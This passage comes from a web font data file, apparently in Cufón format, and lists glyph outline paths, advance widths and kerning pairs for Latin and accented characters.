,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm182,-248v-4,54,-44,47,-72,31v-5,0,-8,7,-10,16r-25,0v4,-29,16,-45,34,-45v23,0,40,33,48,-2r25,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"152,-67v-27,0,-57,-32,-84,-32v-11,0,-16,13,-17,30r-34,0v0,-48,21,-67,50,-67v25,0,62,30,84,31v9,0,14,-7,15,-29r34,0v2,51,-21,67,-48,67","w":214},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm141,-252r51,0r-47,55r-38,0","w":199},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm49,86r-5,-23v21,0,38,-27,20,-42r39,-6v27,33,-16,75,-54,71","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"99,-238v32,0,52,23,52,54v0,51,-33,90,-75,90v-31,0,-54,-20,-54,-55v0,-47,31,-89,77,-89xm94,-208v-21,0,-32,38,-32,60v0,14,6,25,18,25v22,0,31,-41,31,-62v0,-12,-4,-23,-17,-23xm89,4r-31,0r174,-242r31,0xm249,-141v32,0,51,23,51,54v0,51,-33,90,-75,90v-31,0,-53,-20,-53,-55v0,-47,31,-89,77,-89xm243,-111v-21,0,-32,38,-32,60v0,14,6,24,18,24v22,0,32,-40,32,-61v0,-12,-5,-23,-18,-23","w":312},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm95,-301r57,0r28,45r-43,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"17,40r-38,3v16,-32,32,-69,41,-102r56,-4v-17,37,-38,75,-59,103","w":93,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"104,-243r-46,243r-23,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48r46,-242r52,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm101,-252r51,0r-47,55r-38,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"43,-176r52,0v-19,75,-19,180,-57,233v-14,20,-45,21,-73,15r6,-39v25,3,33,2,40,-37xm60,-252r34,0r27,55r-33,0v-5,-10,-8,-23,-15,-31r-21,31r-36,0","w":99,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"j":-4,"\u0135":-4,")":-2,"]":-2,"}":-2,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"56,0r-51,0r48,-256r51,0r-28,153r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18xm43,86r-5,-23v21,0,38,-27,20,-42r39,-6v27,33,-16,75,-54,71","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"179,-170r-88,0r-6,31r88,0xm17,-202r28,0r8,-41r52,0r-8,41r88,0r8,-41r52,0r-8,41r26,0r-6,32r-26,0r-32,170r-52,0r18,-93r-88,0r-18,93r-52,0r32,-170r-29,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0xm110,-252r51,0r-47,55r-38,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"98,-252r51,0r-46,55r-39,0","w":142},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm119,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":199},{"d":"37,-243r86,0r0,24r-28,0r0,75r-30,0r0,-75r-28,0r0,-24xm258,-144r-29,0v-3,-26,3,-60,-4,-82r-18,80r-29,0v-6,-26,-8,-56,-16,-80v0,30,-2,55,-4,82r-28,0r6,-99r47,0r12,56v4,-22,8,-38,15,-56r42,0","w":251},{"d":"51,-210r53,-14r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0xm12,86r-6,-23v20,0,36,-26,20,-42r39,-6v28,33,-17,76,-53,71","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm85,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm159,-199v-13,0,-24,-9,-24,-24v0,-16,12,-27,27,-27v14,0,24,11,24,24v0,17,-12,27,-27,27","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"35,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36","w":93,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8xm113,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r37,0","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm181,-248v-5,54,-43,47,-72,31v-5,0,-8,7,-10,16r-25,0v3,-53,44,-50,71,-31v6,0,8,-4,11,-16r25,0","w":199},{"d":"7,0r46,-243r51,0r-19,109v28,-39,59,-72,89,-109r64,0r-98,105r56,138r-56,0r-41,-105r-26,24r-15,81r-51,0","w":212,"k":{"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-4,"\u0134":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u016c":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"\u0168":6,"V":2,"W":2,"\u0174":2,"Y":-2,"\u00dd":-2,"\u0178":-2,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"Z":-4,"\u017d":-4,"\u0179":-4,"\u017b":-4,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"\u00ab":4,"-":11,"\u2013":11,"\u2014":11,"\u00ad":11,")":-5,"]":-5,"}":-5,"\"":-2,"'":-2,"\u2019":-1,"\u201d":-1,",":-3,".":-3,"\u2026":-3}},{"d":"156,0r-145,0r16,-85r-31,19r8,-38r30,-19r23,-120r52,0r-16,84r49,-30r-7,38r-50,30r-14,76r94,0","w":179,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"w":66},{"d":"17,-176r53,0r14,125v13,-36,38,-88,55,-125r58,0r-98,176r-53,0","w":184,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"51,-210r53,-14r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0","w":125,"k":{"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"100,0r-58,0r-9,-243r53,0r-1,187r72,-187r57,0r-2,186r26,-78r42,-108r55,0r-107,243r-56,0r-2,-100v-1,-27,2,-56,1,-80v-18,60,-46,124,-71,180","w":311,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm129,-252r51,0r-46,55r-38,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm64,-252r50,0r27,55r-37,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"175,-243r28,243r-26,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-22,19,-75,17,-73,-20v0,-18,14,-38,22,-48r-4,-62r-70,0r-29,63r-55,0r118,-243r67,0xm89,-103r52,0r-9,-99","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c